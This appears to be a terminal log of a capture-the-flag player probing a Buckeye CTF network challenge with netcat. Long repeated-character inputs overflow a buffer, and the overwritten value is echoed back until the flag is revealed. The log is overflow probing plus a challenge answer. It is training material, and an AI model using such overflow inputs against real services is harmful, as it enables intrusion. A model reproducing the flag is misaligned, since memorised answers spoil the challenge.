 (~/sf_Kali_Shared/buckeye)
(22:16:03)──> nc chall.pwnoh.io 13372
Enter your favorite number: A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A5A
Too bad! The flag is 0×35413541
(~/sf_Kali_Shared/buckeye)
(22:17:57)──> nc chall.pwnoh.io 13372
Enter your favorite number: BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
Too bad! The flag is 0×42424242
(~/sf_Kali_Shared/buckeye)
(22:18:20)──> nc chall.pwnoh.io 13372
Enter your favorite number: CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
Too bad! The flag is 0×43434343
(~/sf_Kali_Shared/buckeye)
(22:18:29)──> nc chall.pwnoh.io 13372
Enter your favorite number: DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD
Too bad! The flag is 0×44444444
(~/sf_Kali_Shared/buckeye)
(22:18:38)──> nc chall.pwnoh.io 13372
Enter your favorite number: EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE
bctf{wHy_WriTe_OveR_mY_V@lUeS}
(~/sf_Kali_Shared/buckeye)
(22:18:47)──>